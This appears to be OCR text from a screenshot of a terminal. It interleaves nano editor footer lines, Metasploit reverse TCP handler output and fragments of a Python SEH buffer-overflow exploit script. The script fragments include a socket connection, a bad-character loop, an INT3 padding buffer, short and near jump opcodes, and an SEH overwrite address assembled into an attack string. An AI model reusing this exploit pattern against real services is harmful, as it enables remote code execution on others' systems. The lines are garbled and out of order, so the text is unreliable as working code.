 sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print s.recv(1024)
[*] Started reverse TCP handler on 172.16.1.175:4444
# PREPARE ATTACK
payload handler...
^C[-] Exploit failed: Interrupt
chars = ''
Exploit completed, but no session was created.
for i in range(13,255):
exit
chars += chr(i)
pre = "\xCC" * 365
jmp350 = "\xCC\xCC\xCC\xE9\xA2\xFE\xFF\xFF"
jmp8 = "\xCC\xCC\xEB\xF6"
seh = "\xb4\x10\x50\x62"
post = "X" * 587
attack = chars*13 + pre + jmp350 + jmp8 + seh + post
[ Read 35 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T